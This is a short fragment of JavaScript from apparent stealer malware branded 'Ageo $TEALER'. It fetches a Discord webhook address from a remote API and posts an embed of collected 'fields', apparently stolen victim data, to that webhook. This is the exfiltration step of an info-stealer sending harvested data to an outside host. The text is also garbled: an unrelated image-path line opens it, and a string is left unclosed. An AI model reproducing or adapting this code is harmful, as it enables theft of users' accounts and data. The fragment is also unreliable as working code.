 httpx.get(`${api_url}/check?key=${api_auth}`).then(res => {
let webhook = res.data;
httpx.post(webhook, {
"content": null,
"embeds": [
{
"color": configg["embed-color"],
"fields": fields.filter(onlyUnique),
"author": {
"name": `Ageo $TEALER`,
"icon_url": "https://cdn.discordapp.com/attachments/932693851494289559/935491879703830577/9d285c5f2be8347152a3d9309dafa484.jpg"
},
"footer": {
"text": "Ageo $TEALER
},
}]
}).then(res => { }).catch(error => { })
})